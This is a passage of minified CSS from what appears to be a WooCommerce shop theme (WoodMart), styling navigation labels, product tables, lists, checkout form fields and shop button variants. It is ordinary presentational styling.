.woodmart-navigation .item-level-0>a .menu-label{position:static;margin-left:5px;opacity:1}.site-mobile-menu li a .menu-label:before,.vertical-navigation .item-level-0>a .menu-label:before,.whb-clone .woodmart-navigation .item-level-0>a .menu-label:before,.whb-top-bar .woodmart-navigation .item-level-0>a .menu-label:before{content:none}.product-image-summary .shop_attributes th,.woocommerce-product-details__short-description table th,.woodmart-more-desc table th{font-weight:600}.product-image-summary .shop_attributes td,.product-image-summary .shop_attributes th,.woocommerce-product-details__short-description table td,.woocommerce-product-details__short-description table th,.woodmart-more-desc table td,.woodmart-more-desc table th{padding:5px;border-bottom-style:dashed}.product-image-summary .shop_attributes tr td:last-child,.woocommerce-product-details__short-description table tr td:last-child,.woodmart-more-desc table tr td:last-child{text-align:right}.product-image-summary .shop_attributes tr:last-child td,.product-image-summary .shop_attributes tr:last-child th,.woocommerce-product-details__short-description table tr:last-child td,.woocommerce-product-details__short-description table tr:last-child th,.woodmart-more-desc table tr:last-child td,.woodmart-more-desc table tr:last-child th{border-bottom:none}.product-image-summary .shop_attributes p,.woocommerce-product-details__short-description table p,.woodmart-more-desc table p{margin-bottom:0;line-height:inherit}.comments-area .comment-body ol,.comments-area .comment-body ul,.entry-content>ol,.entry-content>ul,.header-banner-container>ol,.header-banner-container>ul,.order-list,.portfolio-single-content>ol,.portfolio-single-content>ul,.textwidget>ol:not(.menu),.textwidget>ul:not(.menu),.unordered-list,.vc_toggle_content>ol,.vc_toggle_content>ul,.wc-tab-inner>div>ol,.wc-tab-inner>div>ul,.woocommerce-product-details__short-description>ol,.woocommerce-product-details__short-description>ul,.woocommerce-terms-and-conditions>ol,.woocommerce-terms-and-conditions>ul,.woodmart-entry-content>ol,.woodmart-entry-content>ul,.woodmart-more-desc-inner>ol,.woodmart-more-desc-inner>ul,.woodmart-text-block>ol,.woodmart-text-block>ul,.wpb_text_column .wpb_wrapper>ol,.wpb_text_column .wpb_wrapper>ul{margin-bottom:20px;padding-left:20px;text-align:left}.comments-area .comment-body ol li,.comments-area .comment-body ul li,.entry-content>ol li,.entry-content>ul li,.header-banner-container>ol li,.header-banner-container>ul li,.order-list li,.portfolio-single-content>ol li,.portfolio-single-content>ul li,.textwidget>ol:not(.menu) li,.textwidget>ul:not(.menu) li,.unordered-list li,.vc_toggle_content>ol li,.vc_toggle_content>ul li,.wc-tab-inner>div>ol li,.wc-tab-inner>div>ul li,.woocommerce-product-details__short-description>ol li,.woocommerce-product-details__short-description>ul li,.woocommerce-terms-and-conditions>ol li,.woocommerce-terms-and-conditions>ul li,.woodmart-entry-content>ol li,.woodmart-entry-content>ul li,.woodmart-more-desc-inner>ol li,.woodmart-more-desc-inner>ul li,.woodmart-text-block>ol li,.woodmart-text-block>ul li,.wpb_text_column .wpb_wrapper>ol li,.wpb_text_column .wpb_wrapper>ul li{margin-bottom:10px}.comments-area .comment-body ol li:last-child,.comments-area .comment-body ul li:last-child,.entry-content>ol li:last-child,.entry-content>ul li:last-child,.header-banner-container>ol li:last-child,.header-banner-container>ul li:last-child,.order-list li:last-child,.portfolio-single-content>ol li:last-child,.portfolio-single-content>ul li:last-child,.textwidget>ol:not(.menu) li:last-child,.textwidget>ul:not(.menu) li:last-child,.unordered-list li:last-child,.vc_toggle_content>ol li:last-child,.vc_toggle_content>ul li:last-child,.wc-tab-inner>div>ol li:last-child,.wc-tab-inner>div>ul li:last-child,.woocommerce-product-details__short-description>ol li:last-child,.woocommerce-product-details__short-description>ul li:last-child,.woocommerce-terms-and-conditions>ol li:last-child,.woocommerce-terms-and-conditions>ul li:last-child,.woodmart-entry-content>ol li:last-child,.woodmart-entry-content>ul li:last-child,.woodmart-more-desc-inner>ol li:last-child,.woodmart-more-desc-inner>ul li:last-child,.woodmart-text-block>ol li:last-child,.woodmart-text-block>ul li:last-child,.wpb_text_column .wpb_wrapper>ol li:last-child,.wpb_text_column .wpb_wrapper>ul li:last-child{margin-bottom:0}.comments-area .comment-body ol li>ol,.comments-area .comment-body ol li>ul,.comments-area .comment-body ul li>ol,.comments-area .comment-body ul li>ul,.entry-content>ol li>ol,.entry-content>ol li>ul,.entry-content>ul li>ol,.entry-content>ul li>ul,.header-banner-container>ol li>ol,.header-banner-container>ol li>ul,.header-banner-container>ul li>ol,.header-banner-container>ul li>ul,.order-list li>ol,.order-list li>ul,.portfolio-single-content>ol li>ol,.portfolio-single-content>ol li>ul,.portfolio-single-content>ul li>ol,.portfolio-single-content>ul li>ul,.textwidget>ol:not(.menu) li>ol,.textwidget>ol:not(.menu) li>ul,.textwidget>ul:not(.menu) li>ol,.textwidget>ul:not(.menu) li>ul,.unordered-list li>ol,.unordered-list li>ul,.vc_toggle_content>ol li>ol,.vc_toggle_content>ol li>ul,.vc_toggle_content>ul li>ol,.vc_toggle_content>ul li>ul,.wc-tab-inner>div>ol li>ol,.wc-tab-inner>div>ol li>ul,.wc-tab-inner>div>ul li>ol,.wc-tab-inner>div>ul li>ul,.woocommerce-product-details__short-description>ol li>ol,.woocommerce-product-details__short-description>ol li>ul,.woocommerce-product-details__short-description>ul li>ol,.woocommerce-product-details__short-description>ul li>ul,.woocommerce-terms-and-conditions>ol li>ol,.woocommerce-terms-and-conditions>ol li>ul,.woocommerce-terms-and-conditions>ul li>ol,.woocommerce-terms-and-conditions>ul li>ul,.woodmart-entry-content>ol li>ol,.woodmart-entry-content>ol li>ul,.woodmart-entry-content>ul li>ol,.woodmart-entry-content>ul li>ul,.woodmart-more-desc-inner>ol li>ol,.woodmart-more-desc-inner>ol li>ul,.woodmart-more-desc-inner>ul li>ol,.woodmart-more-desc-inner>ul li>ul,.woodmart-text-block>ol li>ol,.woodmart-text-block>ol li>ul,.woodmart-text-block>ul li>ol,.woodmart-text-block>ul li>ul,.wpb_text_column .wpb_wrapper>ol li>ol,.wpb_text_column .wpb_wrapper>ol li>ul,.wpb_text_column .wpb_wrapper>ul li>ol,.wpb_text_column .wpb_wrapper>ul li>ul{margin-bottom:0}.comments-area .comment-body ol ol,.comments-area .comment-body ol ul,.comments-area .comment-body ul ol,.comments-area .comment-body ul ul,.entry-content>ol ol,.entry-content>ol ul,.entry-content>ul ol,.entry-content>ul ul,.header-banner-container>ol ol,.header-banner-container>ol ul,.header-banner-container>ul ol,.header-banner-container>ul ul,.order-list ol,.order-list ul,.portfolio-single-content>ol ol,.portfolio-single-content>ol ul,.portfolio-single-content>ul ol,.portfolio-single-content>ul ul,.textwidget>ol:not(.menu) ol,.textwidget>ol:not(.menu) ul,.textwidget>ul:not(.menu) ol,.textwidget>ul:not(.menu) ul,.unordered-list ol,.unordered-list ul,.vc_toggle_content>ol ol,.vc_toggle_content>ol ul,.vc_toggle_content>ul ol,.vc_toggle_content>ul ul,.wc-tab-inner>div>ol ol,.wc-tab-inner>div>ol ul,.wc-tab-inner>div>ul ol,.wc-tab-inner>div>ul ul,.woocommerce-product-details__short-description>ol ol,.woocommerce-product-details__short-description>ol ul,.woocommerce-product-details__short-description>ul ol,.woocommerce-product-details__short-description>ul ul,.woocommerce-terms-and-conditions>ol ol,.woocommerce-terms-and-conditions>ol ul,.woocommerce-terms-and-conditions>ul ol,.woocommerce-terms-and-conditions>ul ul,.woodmart-entry-content>ol ol,.woodmart-entry-content>ol ul,.woodmart-entry-content>ul ol,.woodmart-entry-content>ul ul,.woodmart-more-desc-inner>ol ol,.woodmart-more-desc-inner>ol ul,.woodmart-more-desc-inner>ul ol,.woodmart-more-desc-inner>ul ul,.woodmart-text-block>ol ol,.woodmart-text-block>ol ul,.woodmart-text-block>ul ol,.woodmart-text-block>ul ul,.wpb_text_column .wpb_wrapper>ol ol,.wpb_text_column .wpb_wrapper>ol ul,.wpb_text_column .wpb_wrapper>ul ol,.wpb_text_column .wpb_wrapper>ul ul{margin-top:10px;padding-left:20px}.comments-area .comment-body dl,.entry-content>dl,.header-banner-container>dl,.portfolio-single-content>dl,.vc_toggle_content>dl,.wc-tab-inner>div>dl,.woocommerce-product-details__short-description>dl,.woocommerce-terms-and-conditions>dl,.woodmart-entry-content>dl,.woodmart-more-desc-inner>dl,.woodmart-text-block>dl,.wpb_text_column .wpb_wrapper>dl{text-align:left}.comments-area .comment-body dl dt,.entry-content>dl dt,.header-banner-container>dl dt,.portfolio-single-content>dl dt,.vc_toggle_content>dl dt,.wc-tab-inner>div>dl dt,.woocommerce-product-details__short-description>dl dt,.woocommerce-terms-and-conditions>dl dt,.woodmart-entry-content>dl dt,.woodmart-more-desc-inner>dl dt,.woodmart-text-block>dl dt,.wpb_text_column .wpb_wrapper>dl dt{color:#2d2a2a;font-weight:700}.comments-area .comment-body dl dd,.entry-content>dl dd,.header-banner-container>dl dd,.portfolio-single-content>dl dd,.vc_toggle_content>dl dd,.wc-tab-inner>div>dl dd,.woocommerce-product-details__short-description>dl dd,.woocommerce-terms-and-conditions>dl dd,.woodmart-entry-content>dl dd,.woodmart-more-desc-inner>dl dd,.woodmart-text-block>dl dd,.wpb_text_column .wpb_wrapper>dl dd{margin-bottom:20px}.inline-list{margin-right:-15px;margin-left:-15px}.inline-list li{display:inline-block;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px}.inline-list-with-border li{padding-top:0;padding-bottom:0}.inline-list-with-border li:not(:last-child){border-right:1px solid rgba(129,129,129,.2)}.color-scheme-light .inline-list-with-border li:not(:last-child){border-color:rgba(255,255,255,.15)}.comments-area .comment-body ol>li,.entry-content>ol ol>li,.entry-content>ol>li,.entry-content>ul ol>li,.header-banner-container>ol ol>li,.header-banner-container>ol>li,.header-banner-container>ul ol>li,.order-list ol>li,.order-list>li,.portfolio-single-content>ol ol>li,.portfolio-single-content>ol>li,.portfolio-single-content>ul ol>li,.textwidget>ol:not(.menu) ol>li,.textwidget>ol:not(.menu)>li,.textwidget>ul:not(.menu) ol>li,.unordered-list ol>li,.vc_toggle_content>ol ol>li,.vc_toggle_content>ol>li,.vc_toggle_content>ul ol>li,.wc-tab-inner>div>ol ol>li,.wc-tab-inner>div>ol>li,.wc-tab-inner>div>ul ol>li,.woocommerce-product-details__short-description>ol ol>li,.woocommerce-product-details__short-description>ol>li,.woocommerce-product-details__short-description>ul ol>li,.woocommerce-terms-and-conditions>ol ol>li,.woocommerce-terms-and-conditions>ol>li,.woocommerce-terms-and-conditions>ul ol>li,.woodmart-entry-content>ol ol>li,.woodmart-entry-content>ol>li,.woodmart-entry-content>ul ol>li,.woodmart-more-desc-inner>ol ol>li,.woodmart-more-desc-inner>ol>li,.woodmart-more-desc-inner>ul ol>li,.woodmart-text-block>ol ol>li,.woodmart-text-block>ol>li,.woodmart-text-block>ul ol>li,.wpb_text_column .wpb_wrapper>ol ol>li,.wpb_text_column .wpb_wrapper>ol>li,.wpb_text_column .wpb_wrapper>ul ol>li{list-style:decimal}.comments-area .comment-body ol>li:before,.entry-content>ol ol>li:before,.entry-content>ol>li:before,.entry-content>ul ol>li:before,.header-banner-container>ol ol>li:before,.header-banner-container>ol>li:before,.header-banner-container>ul ol>li:before,.order-list ol>li:before,.order-list>li:before,.portfolio-single-content>ol ol>li:before,.portfolio-single-content>ol>li:before,.portfolio-single-content>ul ol>li:before,.textwidget>ol:not(.menu) ol>li:before,.textwidget>ol:not(.menu)>li:before,.textwidget>ul:not(.menu) ol>li:before,.unordered-list ol>li:before,.vc_toggle_content>ol ol>li:before,.vc_toggle_content>ol>li:before,.vc_toggle_content>ul ol>li:before,.wc-tab-inner>div>ol ol>li:before,.wc-tab-inner>div>ol>li:before,.wc-tab-inner>div>ul ol>li:before,.woocommerce-product-details__short-description>ol ol>li:before,.woocommerce-product-details__short-description>ol>li:before,.woocommerce-product-details__short-description>ul ol>li:before,.woocommerce-terms-and-conditions>ol ol>li:before,.woocommerce-terms-and-conditions>ol>li:before,.woocommerce-terms-and-conditions>ul ol>li:before,.woodmart-entry-content>ol ol>li:before,.woodmart-entry-content>ol>li:before,.woodmart-entry-content>ul ol>li:before,.woodmart-more-desc-inner>ol ol>li:before,.woodmart-more-desc-inner>ol>li:before,.woodmart-more-desc-inner>ul ol>li:before,.woodmart-text-block>ol ol>li:before,.woodmart-text-block>ol>li:before,.woodmart-text-block>ul ol>li:before,.wpb_text_column .wpb_wrapper>ol ol>li:before,.wpb_text_column .wpb_wrapper>ol>li:before,.wpb_text_column .wpb_wrapper>ul ol>li:before{content:none}.comments-area .comment-body ul>li,.entry-content>ol ul>li,.entry-content>ul ul>li,.entry-content>ul>li,.header-banner-container>ol ul>li,.header-banner-container>ul ul>li,.header-banner-container>ul>li,.order-list ul>li,.portfolio-single-content>ol ul>li,.portfolio-single-content>ul ul>li,.portfolio-single-content>ul>li,.textwidget>ol:not(.menu) ul>li,.textwidget>ul:not(.menu) ul>li,.textwidget>ul:not(.menu)>li,.unordered-list ul>li,.unordered-list>li,.vc_toggle_content>ol ul>li,.vc_toggle_content>ul ul>li,.vc_toggle_content>ul>li,.wc-tab-inner>div>ol ul>li,.wc-tab-inner>div>ul ul>li,.wc-tab-inner>div>ul>li,.woocommerce-product-details__short-description>ol ul>li,.woocommerce-product-details__short-description>ul ul>li,.woocommerce-product-details__short-description>ul>li,.woocommerce-terms-and-conditions>ol ul>li,.woocommerce-terms-and-conditions>ul ul>li,.woocommerce-terms-and-conditions>ul>li,.woodmart-entry-content>ol ul>li,.woodmart-entry-content>ul ul>li,.woodmart-entry-content>ul>li,.woodmart-more-desc-inner>ol ul>li,.woodmart-more-desc-inner>ul ul>li,.woodmart-more-desc-inner>ul>li,.woodmart-text-block>ol ul>li,.woodmart-text-block>ul ul>li,.woodmart-text-block>ul>li,.wpb_text_column .wpb_wrapper>ol ul>li,.wpb_text_column .wpb_wrapper>ul ul>li,.wpb_text_column .wpb_wrapper>ul>li{position:relative;list-style:none}.comments-area .comment-body ul>li:before,.entry-content>ol ul>li:before,.entry-content>ul ul>li:before,.entry-content>ul>li:before,.header-banner-container>ol ul>li:before,.header-banner-container>ul ul>li:before,.header-banner-container>ul>li:before,.order-list ul>li:before,.portfolio-single-content>ol ul>li:before,.portfolio-single-content>ul ul>li:before,.portfolio-single-content>ul>li:before,.textwidget>ol:not(.menu) ul>li:before,.textwidget>ul:not(.menu) ul>li:before,.textwidget>ul:not(.menu)>li:before,.unordered-list ul>li:before,.unordered-list>li:before,.vc_toggle_content>ol ul>li:before,.vc_toggle_content>ul ul>li:before,.vc_toggle_content>ul>li:before,.wc-tab-inner>div>ol ul>li:before,.wc-tab-inner>div>ul ul>li:before,.wc-tab-inner>div>ul>li:before,.woocommerce-product-details__short-description>ol ul>li:before,.woocommerce-product-details__short-description>ul ul>li:before,.woocommerce-product-details__short-description>ul>li:before,.woocommerce-terms-and-conditions>ol ul>li:before,.woocommerce-terms-and-conditions>ul ul>li:before,.woocommerce-terms-and-conditions>ul>li:before,.woodmart-entry-content>ol ul>li:before,.woodmart-entry-content>ul ul>li:before,.woodmart-entry-content>ul>li:before,.woodmart-more-desc-inner>ol ul>li:before,.woodmart-more-desc-inner>ul ul>li:before,.woodmart-more-desc-inner>ul>li:before,.woodmart-text-block>ol ul>li:before,.woodmart-text-block>ul ul>li:before,.woodmart-text-block>ul>li:before,.wpb_text_column .wpb_wrapper>ol ul>li:before,.wpb_text_column .wpb_wrapper>ul ul>li:before,.wpb_text_column .wpb_wrapper>ul>li:before{position:absolute;top:6px;left:-20px;font-size:8px;content:"\f110";font-family:woodmart-font}.form-style-underlined .comment-form-author,.form-style-underlined .comment-form-email,.form-style-underlined .comment-form-url,.form-style-underlined .order_comments_field>p,.form-style-underlined .woocommerce-billing-fields__field-wrapper>p,.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p{display:flex;align-items:center;flex-direction:row;border-bottom:2px solid rgba(129,129,129,.2);transition:border-color .4s ease}.form-style-underlined .comment-form-author:hover,.form-style-underlined .comment-form-email:hover,.form-style-underlined .comment-form-url:hover,.form-style-underlined .order_comments_field>p:hover,.form-style-underlined .woocommerce-billing-fields__field-wrapper>p:hover,.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p:hover{border-color:rgba(129,129,129,.3)}.form-style-underlined .order_comments_field>p.woocommerce-invalid,.form-style-underlined .woocommerce-billing-fields__field-wrapper>p.woocommerce-invalid,.form-style-underlined .woocommerce-invalid.comment-form-author,.form-style-underlined .woocommerce-invalid.comment-form-email,.form-style-underlined .woocommerce-invalid.comment-form-url,.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p.woocommerce-invalid{border-color:#CA1919}.form-style-underlined .comment-form-author label,.form-style-underlined .comment-form-email label,.form-style-underlined .comment-form-url label,.form-style-underlined .order_comments_field>p label,.form-style-underlined .woocommerce-billing-fields__field-wrapper>p label,.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p label{flex:0 0 auto;margin-bottom:0;margin-right:15px}.form-style-underlined .comment-form-author input[type=text],.form-style-underlined .comment-form-author input[type=email],.form-style-underlined .comment-form-author input[type=password],.form-style-underlined .comment-form-author input[type=search],.form-style-underlined .comment-form-author input[type=number],.form-style-underlined .comment-form-author input[type=url],.form-style-underlined .comment-form-author input[type=tel],.form-style-underlined .comment-form-author input[type=date],.form-style-underlined .comment-form-author select,.form-style-underlined .comment-form-email input[type=text],.form-style-underlined .comment-form-email input[type=email],.form-style-underlined .comment-form-email input[type=password],.form-style-underlined .comment-form-email input[type=search],.form-style-underlined .comment-form-email input[type=number],.form-style-underlined .comment-form-email input[type=url],.form-style-underlined .comment-form-email input[type=tel],.form-style-underlined .comment-form-email input[type=date],.form-style-underlined .comment-form-email select,.form-style-underlined .comment-form-url input[type=text],.form-style-underlined .comment-form-url input[type=email],.form-style-underlined .comment-form-url input[type=password],.form-style-underlined .comment-form-url input[type=search],.form-style-underlined .comment-form-url input[type=number],.form-style-underlined .comment-form-url input[type=url],.form-style-underlined .comment-form-url input[type=tel],.form-style-underlined .comment-form-url input[type=date],.form-style-underlined .comment-form-url select,.form-style-underlined .order_comments_field>p input[type=text],.form-style-underlined .order_comments_field>p input[type=email],.form-style-underlined .order_comments_field>p input[type=password],.form-style-underlined .order_comments_field>p input[type=search],.form-style-underlined .order_comments_field>p input[type=number],.form-style-underlined .order_comments_field>p input[type=url],.form-style-underlined .order_comments_field>p input[type=tel],.form-style-underlined .order_comments_field>p input[type=date],.form-style-underlined .order_comments_field>p select,.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=text],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=email],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=password],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=search],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=number],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=url],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=tel],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p input[type=date],.form-style-underlined .woocommerce-billing-fields__field-wrapper>p select,.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=text],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=email],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=password],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=search],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=number],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=url],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=tel],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p input[type=date],.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p select{flex:1 1 auto;border-bottom-style:none}.woocommerce-product-gallery .owl-nav>div:not(.disabled):hover,.wrap-loading-arrow>div:not(.disabled):hover{color:rgba(0,0,0,.5)}.woocommerce-product-gallery .owl-nav>div.disabled,.wrap-loading-arrow>div.disabled{color:rgba(0,0,0,.4);cursor:default}.color-scheme-light .wrap-loading-arrow>div:not(.disabled):hover,.woodmart-dark .woocommerce-product-gallery .owl-nav>div:not(.disabled):hover,.woodmart-dark .wrap-loading-arrow>div:not(.disabled):hover{color:rgba(255,255,255,.8)}.color-scheme-light .wrap-loading-arrow>div.disabled,.woodmart-dark .woocommerce-product-gallery .owl-nav>div.disabled,.woodmart-dark .wrap-loading-arrow>div.disabled{color:rgba(255,255,255,.6)}.hover-color-scheme-dark,.hover-color-scheme-light{transition:all .25s ease}.hover-color-scheme-dark h1,.hover-color-scheme-dark h2,.hover-color-scheme-dark h3,.hover-color-scheme-dark h4,.hover-color-scheme-dark h5,.hover-color-scheme-dark h6,.hover-color-scheme-light h1,.hover-color-scheme-light h2,.hover-color-scheme-light h3,.hover-color-scheme-light h4,.hover-color-scheme-light h5,.hover-color-scheme-light h6{transition:all .25s ease}#dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover,.cart-actions .button[name=update_cart]:hover,.cart-totals-inner .shipping-calculator-form .button:hover,.simplePopup .submit-report-abuse:hover,.vendor_sort input[type=submit]:hover,.wcmp-quick-info-wrapper input[type=submit]:hover,.widget_price_filter .price_slider_amount .button:hover,.widget_shopping_cart .buttons .btn-cart:hover,.woodmart-switch-to-register:hover{box-shadow:none}.btns-default-3d #dokan-form-contact-seller.seller-form input.dokan-btn-theme,.btns-default-3d .cart-actions .button[name=update_cart],.btns-default-3d .cart-totals-inner .shipping-calculator-form .button,.btns-default-3d .simplePopup .submit-report-abuse,.btns-default-3d .vendor_sort input[type=submit],.btns-default-3d .wcmp-quick-info-wrapper input[type=submit],.btns-default-3d .widget_price_filter .price_slider_amount .button,.btns-default-3d .widget_shopping_cart .buttons .btn-cart,.btns-default-3d .woodmart-switch-to-register{border:none;box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease}.btns-default-3d #dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover,.btns-default-3d .cart-actions .button[name=update_cart]:hover,.btns-default-3d .cart-totals-inner .shipping-calculator-form .button:hover,.btns-default-3d .simplePopup .submit-report-abuse:hover,.btns-default-3d .vendor_sort input[type=submit]:hover,.btns-default-3d .wcmp-quick-info-wrapper input[type=submit]:hover,.btns-default-3d .widget_price_filter .price_slider_amount .button:hover,.btns-default-3d .widget_shopping_cart .buttons .btn-cart:hover,.btns-default-3d .woodmart-switch-to-register:hover{box-shadow:inset 0 -2px 0 rgba(0,0,0,.15)}.btns-default-3d #dokan-form-contact-seller.seller-form input.dokan-btn-theme:active,.btns-default-3d .cart-actions .button[name=update_cart]:active,.btns-default-3d .cart-totals-inner .shipping-calculator-form .button:active,.btns-default-3d .simplePopup .submit-report-abuse:active,.btns-default-3d .vendor_sort input[type=submit]:active,.btns-default-3d .wcmp-quick-info-wrapper input[type=submit]:active,.btns-default-3d .widget_price_filter .price_slider_amount .button:active,.btns-default-3d .widget_shopping_cart .buttons .btn-cart:active,.btns-default-3d .woodmart-switch-to-register:active{top:1px;box-shadow:none}.btns-default-rounded #dokan-form-contact-seller.seller-form input.dokan-btn-theme,.btns-default-rounded .cart-actions .button[name=update_cart],.btns-default-rounded .cart-totals-inner .shipping-calculator-form .button,.btns-default-rounded .simplePopup .submit-report-abuse,.btns-default-rounded .vendor_sort input[type=submit],.btns-default-rounded .wcmp-quick-info-wrapper input[type=submit],.btns-default-rounded .widget_price_filter .price_slider_amount .button,.btns-default-rounded .widget_shopping_cart .buttons .btn-cart,.btns-default-rounded .woodmart-switch-to-register{border-radius:35px}.btns-default-semi-rounded #dokan-form-contact-seller.seller-form input.dokan-btn-theme,.btns-default-semi-rounded .cart-actions .button[name=update_cart],.btns-default-semi-rounded .cart-totals-inner .shipping-calculator-form .button,.btns-default-semi-rounded .simplePopup .submit-report-abuse,.btns-default-semi-rounded .vendor_sort input[type=submit],.btns-default-semi-rounded .wcmp-quick-info-wrapper input[type=submit],.btns-default-semi-rounded .widget_price_filter .price_slider_amount .button,.btns-default-semi-rounded .widget_shopping_cart .buttons .btn-cart,.btns-default-semi-rounded .woodmart-switch-to-register{border-radius:5px}.btns-default-light #dokan-form-contact-seller.seller-form input.dokan-btn-theme,.btns-default-light .cart-actions .button[name=update_cart],.btns-default-light .cart-totals-inner .shipping-calculator-form .button,.btns-default-light .simplePopup .submit-report-abuse,.btns-default-light .vendor_sort input[type=submit],.btns-default-light .wcmp-quick-info-wrapper input[type=submit],.btns-default-light .widget_price_filter .price_slider_amount .button,.btns-default-light .widget_shopping_cart .buttons .btn-cart,.btns-default-light .woodmart-switch-to-register{color:#FFF}.btns-default-hover-light #dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover,.btns-default-hover-light .cart-actions .button[name=update_cart]:hover,.btns-default-hover-light .cart-totals-inner .shipping-calculator-form .button:hover,.btns-default-hover-light .simplePopup .submit-report-abuse:hover,.btns-default-hover-light .vendor_sort input[type=submit]:hover,.btns-default-hover-light .wcmp-quick-info-wrapper input[type=submit]:hover,.btns-default-hover-light .widget_price_filter .price_slider_amount .button:hover,.btns-default-hover-light .widget_shopping_cart .buttons .btn-cart:hover,.btns-default-hover-light .woodmart-switch-to-register:hover{color:#FFF}.btns-default-dark #dokan-form-contact-seller.seller-form input.dokan-btn-theme,.btns-default-dark .cart-actions .button[name=update_cart],.btns-default-dark .cart-totals-inner .shipping-calculator-form .button,.btns-default-dark .simplePopup .submit-report-abuse,.btns-default-dark .vendor_sort input[type=submit],.btns-default-dark .wcmp-quick-info-wrapper input[type=submit],.btns-default-dark .widget_price_filter .price_slider_amount .button,.btns-default-dark .widget_shopping_cart .buttons .btn-cart,.btns-default-dark .woodmart-switch-to-register{color:#333}.btns-default-hover-dark #dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover,.btns-default-hover-dark .cart-actions .button[name=update_cart]:hover,.btns-default-hover-dark .cart-totals-inner .shipping-calculator-form .button:hover,.btns-default-hover-dark .simplePopup .submit-report-abuse:hover,.btns-default-hover-dark .vendor_sort input[type=submit]:hover,.btns-default-hover-dark .wcmp-quick-info-wrapper input[type=submit]:hover,.btns-default-hover-dark .widget_price_filter .price_slider_amount .button:hover,.btns-default-hover-dark .widget_shopping_cart .buttons .btn-cart:hover,.btns-default-hover-dark .woodmart-switch-to-register:hover{color:#333}#dokan-seller-listing-wrap .dokan-btn:hover,#place_order:hover,.account-payment-methods-table .button:hover,.cart-actions .button[name=apply_coupon]:hover,.cart-totals-inner .checkout-button:hover,.checkout_coupon .button:hover,.hotspot-content .add_to_cart_button:hover,.hotspot-content .product_type_variable:hover,.login .button:hover,.lost_reset_password .button:hover,.order-again .button:hover,.popup-added_to_cart .view-cart:hover,.popup-quick-view .woodmart-scroll-content>a:hover,.product-list-item .woodmart-add-btn>a:hover,.register .button:hover,.return-to-shop .button:hover,.single_add_to_cart_button:hover,.social-login-btn>a:hover,.widget_shopping_cart .buttons .checkout:hover,.woocommerce-Button--next:hover,.woocommerce-Button--previous:hover,.woocommerce-MyAccount-content .dokan-btn:hover,.woocommerce-MyAccount-content>.button:hover,.woocommerce-MyAccount-downloads-file:hover,.woodmart-compare-col .added_to_cart:hover,.woodmart-compare-col .button:hover,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover,.woodmart-hover-standard .woodmart-add-btn>a:hover,.woodmart-pf-btn button:hover,.woodmart-sticky-add-to-cart:hover,.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover,button[name=save_account_details]:hover,button[name=save_address]:hover,button[name=track]:hover,td.woocommerce-orders-table__cell-order-actions a:hover{box-shadow:none}.btns-shop-3d #dokan-seller-listing-wrap .dokan-btn,.btns-shop-3d #place_order,.btns-shop-3d .account-payment-methods-table .button,.btns-shop-3d .cart-actions .button[name=apply_coupon],.btns-shop-3d .cart-totals-inner .checkout-button,.btns-shop-3d .checkout_coupon .button,.btns-shop-3d .hotspot-content .add_to_cart_button,.btns-shop-3d .hotspot-content .product_type_variable,.btns-shop-3d .login .button,.btns-shop-3d .lost_reset_password .button,.btns-shop-3d .order-again .button,.btns-shop-3d .popup-added_to_cart .view-cart,.btns-shop-3d .popup-quick-view .woodmart-scroll-content>a,.btns-shop-3d .product-list-item .woodmart-add-btn>a,.btns-shop-3d .register .button,.btns-shop-3d .return-to-shop .button,.btns-shop-3d .single_add_to_cart_button,.btns-shop-3d .social-login-btn>a,.btns-shop-3d .widget_shopping_cart .buttons .checkout,.btns-shop-3d .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,.btns-shop-3d .woocommerce-Button--next,.btns-shop-3d .woocommerce-Button--previous,.btns-shop-3d .woocommerce-MyAccount-content .dokan-btn,.btns-shop-3d .woocommerce-MyAccount-content>.button,.btns-shop-3d .woocommerce-MyAccount-downloads-file,.btns-shop-3d .woodmart-compare-col .added_to_cart,.btns-shop-3d .woodmart-compare-col .button,.btns-shop-3d .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.btns-shop-3d .woodmart-hover-standard .woodmart-add-btn>a,.btns-shop-3d .woodmart-pf-btn button,.btns-shop-3d .woodmart-sticky-add-to-cart,.btns-shop-3d .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,.btns-shop-3d button[name=save_account_details],.btns-shop-3d button[name=save_address],.btns-shop-3d button[name=track],.btns-shop-3d td.woocommerce-orders-table__cell-order-actions a{border:none;box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease}.btns-shop-3d #dokan-seller-listing-wrap .dokan-btn:hover,.btns-shop-3d #place_order:hover,.btns-shop-3d .account-payment-methods-table .button:hover,.btns-shop-3d .cart-actions .button[name=apply_coupon]:hover,.btns-shop-3d .cart-totals-inner .checkout-button:hover,.btns-shop-3d 